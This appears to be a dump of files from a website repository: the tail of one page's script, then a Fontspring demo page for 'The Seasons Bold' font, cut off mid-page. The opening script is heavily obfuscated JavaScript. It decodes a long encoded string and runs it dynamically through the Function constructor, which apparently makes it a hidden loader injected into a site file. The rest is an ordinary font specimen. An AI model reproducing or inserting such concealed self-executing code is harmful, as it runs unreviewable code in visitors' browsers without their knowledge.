2FUBF+P+rOCxnLBBVk6jxY`azB}w6-3&DrOaC=a^zBVkF-xY`aOB}wLi7}QrNCB`^z-Vk`rxY}aOBawGjC+'[=hB3La^F&D.BaHCAa076[GikOBC6Ob?LXI`pniJ&DChBH=a^3C.FaikBa06A6[7OIOGC/-BP(~MCh/kn/Bbb3k4Bn`]-F4BaQ](}JT0.&~HvBa0C6[7ikOGC6A=/EOIt]hB3Czx2`6OB6Pzx3`t726P]}Q`BB3^iN2`t]O6P@zx=h@H.LB+PX6jwxn5*B9mE#[nB|5?A+qNGN'3q,r6&D=hBHHa^F/.BPa-Mh(/`tL4BP]zx34B326^F&D=+aHOaPxnIBBaL6jh*6=CB+PXijHxnLSOIX6hB+=h6jPxn|wB9LnExmB~[L_u'i]N*v2P6]3&/rhaD=aBHHH^F//.BPB-Mh(3`t646P]zx=4B32a^F&DB,aHO]a6,I}jCdDnLB+PP6jOxxnLB++P6jCwxnLBB3&6jFaD=aBrOX^+Px=hwBnL6?9mBjL+xT'2r)[L hB9uGG(mB[(i/~ei^GkHH.nl/-BP(4MhL/B3&46FaD=am@w^B`iB9vf]?PEdoFt27 MDH*[XxOIBrnL6+P*6jCB+=XiaPxnhBOXL6jP=hSHxnLB+9m6jw]BP6BntkTinai~u}i?]=rhB6k]U9mBK6KtF=THKF(/H.B4/-MPL4Bh6a^3&DBFa@=9mBwb6P3kli+i,uL-ndYrnxY=HOEhSBIXz-Vk`rxY}aH.XwtUG=hS,TitBa6,hBj4dD]aB3&}^FaD=a+HH.B'[LB3&DjhaH=a^QOIIF-.X-[F)=hBBt)d),a6qh}j,dD=4B3]a^F&DB?aHH`LXi.pnhJb=aB3&I^FaDIIEHO~s-&MkBa0EA6[7ihwGOIiwBDHLxQ`6mBF4B[b]p9^Gko?/2P]jriuQK4wB4nLxD`6mQF4iBNLB9ui37x?da0~46rd3`64wB4iLxDB9mQF)nBK*A'[5`v0]YY}MeDE4464kwBDLrxQ`6iBF4BL,dt9miz]JKNGKkDx=q,Q4w+46LBD`rxQF6iB?4B9i`Yqm_nxk~5tdnv6^-XTr4wF4iLBD`9xQF6mBD4Bi}`E7D&6ki|kKAt6rxi`64wB4iLxD`9mQF47BY6BlY](iN&},6rL0Ep4wB46LxD`6mQF4iB*xB9A7)ptXx)5,46r~i`64wB4iLxDB9mQFV3BPiGLELx^46(ND`r4wF6iLBwB9xQ+imB?/'~0lnr4L'FpB9mGM_6B+Lu/xLr6]tA4wB4kG+d#mBG4B_dN09L6Qa]r4qx4kwBdiG+G#ABp4B9*v(?mFe}q,jf'tkGD&-vr4wU4kGBd#m+G4AB`TB9T^]eQ~xL^/4nrk/#A4wBBkG+d9mBG4L5,0Uq#t6,P4G}zd#r4w4AkGBB9m+G6xB53dLaGLG[t-#Lre4GA4wB4kG+d#mBG4B6F^59~utT=f4vo}dGr4A#AkwBB9G+GqmB+4k]E3PL#]PxrT6=q4wB4GG+d#ABG4Bk*EA9m/d3kn[i2&x4Gr#^#A4wBBkG+d9mBGwG/?k n=2]er4B kTl9mBVzAQ+ltL~P4t+}#`r4w-6iLBDB9xQF3mBYwQ-6}fF-6()/V[]}r4B?d6X9mBAnkaKeMu=XqqG3_w]46kBD`r4QF6iLjwB9xNiAmBktpGQrGe}}4B9_,+imB,d6t60i-t5E36d(FB46r,D`64wFwiLx(B9mQ*iLB+/Nu0ki_PkYr4B5|uk9mB6L,Tb`ko&`,4~kGD6r4x`6iwBwBLxQY9mBF_6D?F,-6(xmPr4kBaxB9X6)([}}=/xiLiE|r4i'4iwBD6LxQ`6mBFwBu,0[9pDlG'Fndkf9k-rxmBK4B0,GG)K-6)n46r#`#A4wBBkG+d9mBGwe~)GM]ijLxXrh|PbpB9m]Q?nB_2=fGB9xEH6mB|4&Xe*=?tLGz4nG4/wBdnr+G#AkVwB9G~onmBxEiPnxUEi?_*Fpv9m2rh/Bb]BkkX6`B976HGmBK4A]&}^]7Vd#4oj4)w64ir YB9mdt EB?x/*6Lrn?=B4w49mB4Lt`5z3lo*/T-|UlLrGxlB4w49mB4ti iJ|GGN}FG4]3Lr4j4B9wGn}mBq6*i)v^=5G}4L6(4r4w`B9mDGkBdYtG#lwz4L}4r4pMB9mPUi`B_],,,qief&4LrL4B4wJu9mB-U3#UG|&QEpGL~kLi]4xr4wL49m4nBU)B0`N br4tL49wLmB74B)tiiL)5DYxnk0254wk4Lm4rBNxB9E)YpLr}55x4w4LmB4B6pi69GlazQbi]3#4Ad4EwwrLrBU4B9exxxmk76,E,7nd=Lk*lJr4w649mwr4TB`GBi_]n,0Nn]i4#04&wwrLrBd4B9xTt}mD) K`6x7#LH64LUH.Irr.X-[QN=hB-TkzP}CC}]tXM~oC~-o-=}NH.BtTkzPC~M}]IB[[OzjjPI6Ch]eDxBT ^[4BL&+4jN65B7?txt4=fKTBU4B]nq#jbNq6LD'qfG4B kJe4fzT7Bd=n4B+z+t4LqU?BaF`x[4B[}tBp)Yu44BjqiFFJkbukl*ln/04BBuv(,*}tP4HC6XNL.BnDx[T D=CBFB6ipkT L}mBTDx[C LDOBT x[wBLDxU9mB[xJxT6N?jGPLrhBiDx[T B5wB9^3e)mp_23]rh57D~B9mkpa'BUiLG7p _bl*H@L3/N^HOB &+CjLDxBTmB[wB^Vx}9G=t}b,re=|DhBTtx[w LNEB9moDPLBx6r]lB7ZkHt?=6OCBD5xxQ`6iBFwBL5([9mq&,&6N(rhu^&+BjBYwB90#`6m6DP7=h6QDp]4nHrHOX4LD`=hSF6iLBwB9xQo]mBUTn/6a^zXL0rh&'k5B7?axtH=6tfH.BqKT]UCBdnq+G#Ak?wB9G|_NmBdzjXbxAj2[}rwil?~B9m-_q6BG6Nnt9mtrw/BPKBxb6MqPF^ze6 t~7JL6rgX=6666hB7O5xt?=tfSCBqKT]UH.BnqkzP}NM}]tT[[OC~jbIOILN'qBDCB#6LxD`6mQFwiB5?B9lVKFPpt/i]GtrAX^&hBjB+wBNK,x9mP#|_inF`tG4]HrhOB4L]e ffHCBDGJxQ`6iBFwBLj'~9mi?5vdi/d0KG7o~xBjUdrBN^&h9mB+w)iFXLibdKxQKknNh] ]#]4kHrHOB4Lx[T LDCBTDx[w Lf^B9mL,iiB7zfN`*r&n^ h64kLDxBTmB[wBxbnA9UJUe,Zk/iY=HOBrn+t+LsBC~-xD`6eQFwiL?}B9mx=?FBbe2z|mBrhB+dte9nU0Uu4B5]La9mBki(=VQTY7[nQaGtDL/HGGqUOBa-?x[zesBC~LxD`6mQFwiB7~B9VG [=btzEp3}ru,BUhB9eqGzmQ]Tvk4BJxft9mBxblLUE=H}e/}OBF6tuC`[BD~-eQ`6isFwBLxtt9mBJ*}Dj|rhn) &B9mnKtiB,[YY,aLGVMmv_4 BpoB9A6PJJl[})/5}L ()YHOB~jqip-esbCiLBD`9xQF6mB+wB}lLx,3dGY6u)6LkwM7rZc6Zh=r}2Bf4B9)|#pmG i2x LHOBTDx[T LDCB9mx[w=Ba}Bik3zAv}?2Qr#ei`hB+n't4L=n[B9m+z+JB7P`e=vBHwBlK`~9m/vUe]'v)aPrhB]t?xazqB[4BUD,Y9mxK?dlY[k7TnxD0b9m&Hw'BKiBK/E|KrhkUxtBF`}u4B[},i9mB}6PGpli#M+mBHwB6YPQ9FEpN?bilGPB]3`+p)Yrh4Bjqi09mBbMLQFxHOj/G7Bdk^CwrzThBO=/FFJkEukl*lB,0C6Pn/u4CB v(eOffGlBFJJFukk*JLl0J66O6k*lBF0@Fuk/@4Bluv(,njbP@CLN'qBD4B#6v(,n/LPgCu66H6JzT.Bd/7wBkuv(,nFJPrCkk*lBl0OFut6IB*TXNn} LDCB9mx[wDBNtBD}Nk*U[MV|hjL=x$m.urHOGI$~E-&lhhBMEX&V+M?f+}Kn6q4BU?a4B|]^[No4BNALTD]X]]04GD+MBTA4xkd_Bp LFT46j*lBFJ4FukkB,nl0PH/uv+C.(MKXBVCw&f+6rOB}qaC?n6XB*}mNnwtBTPB9N#}xUnDQ]krOB}x^[NU?BNA|]V+MoC+}KX&KwB9fb,6mBoJ0}7qPFaG)6nf_9mlrwMB`tBG0Xo3xA6[qhV+  BV+Erf+MKX]}HO&XGLBDBDT]0Q`6iCFwBLx,/9mBG^^fFi-P0qB9i r^mBVw_X(6|z=i]])fiK6/rhjViLBD`BxQF6T]DHOdL+MxBACBk,=t9mk}#+t9bM6GmBawBE?xnk_3^flKjkKvHOrhF=/EJk*hBl0lFunC64k/uvB,OB(PCFFJk6ukl*ln60BJqaO?k*lBF0@Fuk/@4Bluv(,nB,P@@Pn/u4gC6v(H.JL6_Bp 6FTC6jXGhBDBLT]]*}t0hwB6XNFFJknukl*l]H0r4TZBdL7wBkzv(,n/LPr@u66H6J66g6J]OBNL^[NU?gA|oD@Bh+MxT]whkdL_Bp AFT$6j6rL]H+@BT1Mxk]DBpdLAT 6jwgL]_FE-rHOB&MEID`6~sFwiLxoB9mQitkBKjfidpr6tkkhBV?U&f+MKm+}wXB+kB96t2e|v&3uG0p_*LHJrhHHOIOIOHh}VBP}-]ChV5K~B7L7Y4BB MxDFJke4kl*lFF04Bu66zP7C E]K.B7H~YC-5GUhBF7Ux)z}Q`4BC^iNE.E-H~sB&MLxD`6mQFwiBPxB9d*j6xioT Ap|0T,B9t[r mBDw65]bYkGtM6h5GiLBD`NrQF6iLYwB9xLx]mB,|]?0BrwB6pb|9mau}3nrdk_[hH%]PQ`hB7F^iN}zGUZBLHUx)GH@B@UUxFzDL)IOC7 MBOxe66BP7Bz EF7-5]CL6K~Y4%L6hi6%66HOL66F=/E6Jk*hBl0lFuJC6Okk*lBF0Fuk6BP7lz EF6Jk]OBl*lFF0@@ukL7H.BC MxDBD`e@QF6iL5wB9xX6,mB n-]MFAG2MQpr`YBpwB9]ikamx[b`iFP/`]h_bYuB7-`rhG5K~ii]4YtiH]i-&HOIDME~EL7 sBIOMxe}X=hONTkBPCCz}]=CM~tX~-o-P}oH.]NTkBtCBz}ezjjP-6hH][Q-OIBPsX=}}NTh]tCkz[[CC~NH.BMTkzP}BP}]th}V}CHOIV]68X=hFsX~8kD=sBH.6ip6BFk}ip}D=rhw86QHOI8-.E-[~O-&M=IBFE6ipkDXk}mBh++3)B)]Ch4B=xX4 jnqBTk|-B`3Dx|b~]44BblN^2l/v7J4BkikAa0C6[Gv.BbHk^2l/mBJCBa5~e9i6MLDjnnOBl|-w /vkBbCh^2J/BYfruvat FbT/4]3`]Bn4B-QMxDL73e4B Gn^U#FJ]G4kk*lBl0HFuDLC.C7 MBOxeGnBU#9^]G3mB`CB}nKujXtG6|`k3)^hBO=/FFJkEukl*lBF0C6uJk*Okl0lF3`BFO]-QbBFJ]nukk*l.l0@FBDL@He@7 MGCBUxn^]#3mBGwB#)^v9ien|j/tjGtr,k]KhBD,6xQ`6iBFwBLpQf9mYk,^`'UX^L-0`QnB9]3r]mBPw`DeXq2n]G3`Xrhx6iLBDB9xQF'mB+w#i6|]-tvl6wi?DVB9mArV^BTJoLLnM&rhGL#3H%BwGn^UB9m]GvlBp5&L&K&#drDUE-HHOB&MEIYft~saT /u7/@Bv MxDLBTeOIBk3DO jnxCbl|-wJ/vkBrhB^2NK9mBi[7U,}L0XM04?xoBLtn~`b~HOCB]lNw jn|Bbl|-2J/vkBrhB^P]29mt5P_xHx4LxOB GGwBjn|N`b~-|rC]l+vhBKoAHC*-[-.D`&-sF6iLBwBTxQrOk3D-o-[xsBD-&xQ`6i~FwBL]lN`b-&|rO)ME~E]=xhBCBXqCHK*+CRBPvAz}}NTO]t;kIOBLxD`6kQFwi3DxBT#ArCBBkG+d9mBGw')3*Lk5a6xrwB#i~]9mBakGGFP6b?ud##rhHAkGBOBD+GxQ`6i~FwBL]lN`bBK|rCC*+vhB AHwBjn|N`b~-|rh]lvABK*7HOB+ikAa0h~6[GH-esCC.hh9mIHwLB qB,ke&nUko,Nr2,]`hBT*?@k3Dbh@x~]lB`hN|@T@B9n*`mBv-Lf]HGx@`HHHB5wB9qG0QmnN`U}U&|k_=rhB#xXq)]X#HOBE|_hp-&MHOa0E~s[7ikBGOIA64.Hh.hIHOIeX~IHOHo/e\\\";for(_ZAZ8v of _M1977dAJ1){if(_ZAZ8v[ã('ӳ')]||_I3259Td){_RwrducYPNY=_QhRFyB-(_I6z4F()+_ZAZ8v)[ã('ӳ')]%_M1977dAJ1[_JCuQl030B];_ZAMPOL=(_ERd030LJ,_HwaHWU,_Q0382)=>{_OLjaMa2Ob=_OLjaMa2Ob[ã('Ջ')](\\\"\\\\x14\\\",'>')[ã('Ջ')](\\\"\\\\x13\\\",'<')[ã('Ջ')](\\\"\\\\x12\\\",'\\\"')[ã('Ջ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_OLjaMa2Ob=_OLjaMa2Ob[ã('Ӛ')](new _BA0517sH[ã('н')](ã('ѥ'),ã('ԃ')),ã('ի'));_OLjaMa2Ob=((_Oy3ErptU1,_V9kGLmL,_MjB3mZ76DB,_KENp5AfE9,_Ls089k,_IEIAid5J,_T0N6D0,_E3v5ASzw,_S5833T0K88,_HwaHWU,_WMoHBE749,_Hx8IgHq8gc,_VP3YoqkXMo,_D3N356F,_XcC58z0l2)=>{_T0N6D0=(_V9kGLmL[ã('Ռ')](-_IEIAid5J)+_V9kGLmL[ã('Ռ')](0,-_IEIAid5J))[ã('Ռ')]('');_S5833T0K88=_MjB3mZ76DB[ã('ժ')][ã('Ҟ')](_MjB3mZ76DB);for(_Hx8IgHq8gc=_KENp5AfE9;_Hx8IgHq8gc<=_Ls089k;_Hx8IgHq8gc++){_VP3YoqkXMo=_E3v5ASzw(_Hx8IgHq8gc);if(_S5833T0K88(_VP3YoqkXMo)==-1){_WMoHBE749[_VP3YoqkXMo]=_T0N6D0[_HwaHWU++];}}_D3N356F=_Oy3ErptU1[ã('ӳ')];for(_Hx8IgHq8gc=0;_Hx8IgHq8gc<_D3N356F;_Hx8IgHq8gc++){_VP3YoqkXMo=_Oy3ErptU1[_Hx8IgHq8gc];_XcC58z0l2+=_WMoHBE749[_VP3YoqkXMo]||_VP3YoqkXMo;}return _XcC58z0l2;})(_OLjaMa2Ob,\\\"{oc|aE,K0C'$&:fZ+z_=BrH2)}xT1uN;Ls?!MWQ~iV-l6jvAXS^FwP%(5O8g.4dDy] 3qk[7@m#J9nY`h/*tbpRIUGe\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_RwrducYPNY,null,_BA0517sH[ã('ш')][ã('Ғ')][ã('Ҟ')](_BA0517sH),null,0,{},0,\\\"\\\",0,\\\"\\\");_OLjaMa2Ob=_OLjaMa2Ob[ã('Ӛ')](new _BA0517sH[ã('н')](ã('ϭ'),ã('ԃ')),ã('Э'));if(typeof _H8Bf05D9==='undefined'){(()=>{})[ã('ч')](_OLjaMa2Ob)();}else{(()=>{})[ã('ч')](\\\"_H8Bf05D9\\\",_OLjaMa2Ob)(_H8Bf05D9);}};_ZAMPOL(\\\"\\\",_G7ChU8u6Hi,_BA0517sH[ã('ш')]);}}}))();})(()=>\\\"AkkUUt3yoVS0sv8Ic1io1ngCKEiefD12j20JH1CCED\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x1a,\\\"\\\\162\\\\145\\\\144\\\");​_H8Bf05D9._Ri8UUE()\"[_V0AeUtw()](\"​\")[_V0AeUtw(1)](_UbYG5=>{return((()=>{})[_V0AeUtw(2)](\"_H8Bf05D9\",_UbYG5)(_H8Bf05D9))!==false;}))({});})();")();</script>
</file>

<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_bold_macroman/theseasons-bd-demo.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript" charset="utf-8"></script>
	<script type="text/javascript">
	(function($){$.fn.easyTabs=function(option){var param=jQuery.extend({fadeSpeed:"fast",defaultContent:1,activeClass:'active'},option);$(this).each(function(){var thisId="#"+this.id;if(param.defaultContent==''){param.defaultContent=1;}
	if(typeof param.defaultContent=="number")
	{var defaultTab=$(thisId+" .tabs li:nth-child("+param.defaultContent+") a").attr('href').substr(1);}else{var defaultTab=param.defaultContent;}
	$(thisId+" .tabs li a").each(function(){var tabToHide=$(this).attr('href').substr(1);$("#"+tabToHide).addClass('easytabs-tab-content');});hideAll();changeContent(defaultTab);function hideAll(){$(thisId+" .easytabs-tab-content").hide();}
	function changeContent(tabId){hideAll();$(thisId+" .tabs li").removeClass(param.activeClass);$(thisId+" .tabs li a[href=#"+tabId+"]").closest('li').addClass(param.activeClass);if(param.fadeSpeed!="none")
	{$(thisId+" #"+tabId).fadeIn(param.fadeSpeed);}else{$(thisId+" #"+tabId).show();}}
	$(thisId+" .tabs li").on('click',function(){var tabId=$(this).find('a').attr('href').substr(1);changeContent(tabId);return false;});});}})(jQuery);
	</script>
	<link rel="stylesheet" href="specimen_files/specimen_stylesheet.css" type="text/css" charset="utf-8" />
	<link rel="stylesheet" href="stylesheet.css" type="text/css" charset="utf-8" />

	<style type="text/css">
        			body{
				font-family: 'theseasons-bd';
							}

        	</style>

	<title>The Seasons Bold Specimen</title>
	
	
	<script type="text/javascript" charset="utf-8">
		$(function() {
			$('#container').easyTabs({defaultContent:1});
		});
	</script>
</head>

<body>
<div id="container">
	<div id="header">
		The Seasons Bold	</div>
	<ul class="tabs">
		<li><a href="#specimen">Specimen</a></li>
		<li><a href="#layout">Sample Layout</a></li>
				<li><a href="#glyphs">Glyphs &amp; Languages</a></li>
		<li><a href="#installing">Installing Webfonts</a></li>
		
	</ul>
	
	<div id="main_content">

		
			<div id="specimen">
		
				<div class="section">
					<div class="grid12 firstcol">
						<div class="huge">AaBb</div>
					</div>
				</div>
		
				<div class="section">
					<div class="glyph_range">A&#x200B;B&#x200b;C&#x200b;D&#x200b;E&#x200b;F&#x200b;G&#x200b;H&#x200b;I&#x200b;J&#x200b;K&#x200b;L&#x200b;M&#x200b;N&#x200b;O&#x200b;P&#x200b;Q&#x200b;R&#x200b;S&#x200b;T&#x200b;U&#x200b;V&#x200b;W&#x200b;X&#x200b;Y&#x200b;Z&#x200b;a&#x200b;b&#x200b;c&#x200b;d&#x200b;e&#x200b;f&#x200b;g&#x200b;h&#x200b;i&#x200b;j&#x200b;k&#x200b;l&#x200b;m&#x200b;n&#x200b;o&#x200b;p&#x200b;q&#x200b;r&#x200b;s&#x200b;t&#x200b;u&#x200b;v&#x200b;w&#x200b;x&#x200b;y&#x200b;z&#x200b;1&#x200b;2&#x200b;3&#x200b;4&#x200b;5&#x200b;6&#x200b;7&#x200b;8&#x200b;9&#x200b;0&#x200b;&amp;&#x200b;.&#x200b;,&#x200b;?&#x200b;!&#x200b;&#64;&#x200b;(&#x200b;)&#x200b;#&#x200b;$&#x200b;%&#x200b;*&#x200b;+&#x200b;-&#x200b;=&#x200b;:&#x200b;;</div>
				</div>
				<div class="section">
					<div class="grid12 firstcol">
						<table class="sample_table">
							<tr><td>10</td><td class="size10">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>11</td><td class="size11">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>12</td><td class="size12">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>13</td><td class="size13">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>14</td><td class="size14">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>16</td><td class="size16">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>18</td><td class="size18">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>20</td><td class="size20">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>24</td><td class="size24">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>30</td><td class="size30">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>36</td><td class="size36">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>48</td><td class="size48">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>60</td><td class="size60">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>72</td><td class="size72">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>90</td><td class="size90">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
						</table>
				
					</div>
			
				</div>
		
		
		
								<div class="section" id="bodycomparison">


										<div id="xheight">
				<div class="fontbody">&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;body</div><div class="arialbody">body</div><div class="verdanabody">body</div><div class="georgiabody">body</div></div>
										<div class="fontbody" style="z-index:1">
											body<span>The Seasons Bold</span>
										</div>
										<div class="arialbody" style="z-index:1">
											body<span>Arial</span>
										</div>
										<div class="verdanabody" style="z-index:1">
											body<span>Verdana</span>
										</div>
										<div class="georgiabody" style="z-index:1">
											body<span>Georgia</span>
										</div>



								</div>
		
		
				<div class="section psample psample_row1" id="">
					
					<div class="grid2 firstcol">
						<p class="size10"><span>10.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size11"><span>11.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size12"><span>12.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
